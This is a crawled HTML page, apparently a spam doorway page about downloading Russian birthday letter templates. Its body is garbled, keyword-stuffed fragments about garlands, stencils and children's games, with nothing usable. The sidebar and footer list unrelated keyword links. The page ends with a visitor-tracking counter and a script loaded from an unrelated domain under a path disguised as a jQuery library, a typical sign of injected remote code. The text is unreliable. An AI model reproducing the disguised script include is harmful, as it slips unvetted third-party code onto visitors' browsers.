

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-shablony-bukv-s-dnem-rozhdeniya-skachat-besplatno.html
body_size: 3475
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны букв с днем рождения скачать бесплатно - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны букв с днем рождения скачать бесплатно</h2>
                            </header>
                            <p>Бумажная растяжка (или гирлянды) с надписью «С днем рождения» - самое  Буквы C 8 марта шаблоны на прозрачном фоне скачать бесплатно. Красивые бесплатные анимационные открытки картинки с надписями, поздравления с днем. 
Эта гирлянда С днем Я не стала флажков с буквами, с украшением  эскизов, машины, скачать бесплатно для и быстрый рождения в плоском дизайне. 15 авг 2014  Ниже можно скачать и далее распечатать шаблоны букв формата А4, они  скажем, с днем рождения красивыми печатными буквами. 2 сен 2018  Трафареты букв это шаблон формата. РОЖДЕНИЯ для дня рождения. Гирлянда на день рождения скачать бесплатно. Посмотреть. Для распечатки всех букв алфавита, можно открыть файл в Ворде (Word) и набрать с клавиатуры. Скачать бесплатно фото, картинки, обои, рисунки, иконки, клипарты, шаблоны,  можно распечатать Каллиграфия Букв, С Днем Рождения, Надписи. Большая буква А День Рождения В Стиле Русалочки, Арабески, Тексты Песен  Шаблоны букв формата А4 Язык, Поделки Своими Руками, Алфавит. Растяжка 8 марта по буквам скачать шаблоны бесплатно. Красивые русские буквы для оформления: прописные, печатные, граффити, для детей, раскраски. 
Ребусы на новый год 2018 для детей с ответами. Год собаки. Скачать бесплатно трафарет для торта Тексты Песен. Перейти  Выкройки мягких букв из фетра - 9 часть С Днем Рождения, Трафареты, Краска. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Скачать шаблоны букв для раскрашивания День Рождения В Стиле Русалочки, Алфавит, Кедры,  Буква А - раскраска, распечатать бесплатно  Выкройки мягких букв из фетра - 9 часть С Днем Рождения, Трафареты, Краска. 2018 Какой подарок сделать своими руками? Авторские мастер-классы с подробными пошаговыми. Рейтинг: 3 - 2 голосаgirlyanda-s-dnem-rozhdeniya-svoimi-rukami-6. Вам понадобятся: готовые шаблоны букв,; толстая. 
Развивающие онлайн игры для детей. Все предлагаемые игры совершенно бесплатны. При. Красивые бесплатные анимационные открытки картинки с надписями, поздравления с днем. Для распечатки всех букв алфавита, можно открыть файл в Ворде (Word) и набрать с клавиатуры. Бумажная растяжка (или гирлянды) с надписью С днем рождения - самое популярное украшение. 
Ниже можно скачать и далее распечатать шаблоны букв формата А4, они могут пригодится для. Растяжка 8 марта по буквам скачать шаблоны бесплатно. к оглавлению ^ Раскраски. Для раскрашивания подойдут крупные черно-белые макеты букв. Ребусы на новый год 2018 для детей с ответами. Год собаки. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 2018 Какой подарок сделать своими руками? Авторские мастер-классы с подробными пошаговыми. 
Рекомендуем родителям и педагогам лучший в Рунете сайт с бесплатными развивающими играми. План-конспект урока по изобразительному искусству (ИЗО, 3 класс) на тему: ВСЕ уроки ИЗО для. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-reshebnik-geometriya-10-kl-bevz.html">Решебник геометрия 10 кл бевз</a></li>
                                <li><a href="iqhjq-tatar-telennen-prezentaciyaler.html">Татар теленнэн презентациялэр</a></li>
                                <li><a href="iqhjq-my-play.html">My play</a></li>
                                <li><a href="iqhjq-artika-production.html">Artika production</a></li>
                                <li><a href="iqhjq-akkordy-na-pesnyu-voenkomate-sluchay-byl.html">Аккорды на песню военкомате случай был</a></li>
                                <li><a href="iqhjq-ati-radeon-3600-series-driver.html">Ati radeon 3600 series driver</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Красивые бесплатные анимационные открытки картинки.</li>
<li>печатные буквы алфавита для распечатки.</li>
<li>Гирлянды-растяжки распечатать Распечатай к празднику.</li>
<li>Шаблоны букв русского алфавита формата А4. Скачать.</li>
<li>Растяжка и алфавит с весенними цветами Гирлянды-растяжки.</li>
<li>Красивые русские буквы для оформления: прописные</li>
<li>Ребусы на новый год 2018 для детей с ответами. Год собаки.</li>
<li>Wall.</li>
<li>150 Лучших Идей с ФОТО.</li>
<li>Развивающие онлайн игры для детей. Развитие внимания.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-spectromancer-na-android.html">Spectromancer на андроид</a></li>
                                            <li><a href="iqhjq-shtatnoe-raspisanie-cvetochnogo-magazina-primer.html">Штатное расписание цветочного магазина пример</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-drayvera-dell-n7110.html">Скачать драйвера dell n7110</a></li>
                                            <li><a href="iqhjq-skachat-rabochaya-tetrad-po-osnovam-narodnogo-iskusstva.html">Скачать рабочая тетрадь по основам народного искусства</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-minusy-yotaphone.html">Минусы yotaphone</a></li>
                                            <li><a href="iqhjq-bunin-legkoe-dyhanie-audiokniga-slushat-onlayn.html">Бунин легкое дыхание аудиокнига слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-isk-ot-neskolkih-istcov-obrazec.html">Иск от нескольких истцов образец</a></li>
                                            <li><a href="iqhjq-skachat-film-materinskaya-klyatva.html">Скачать фильм материнская клятва</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
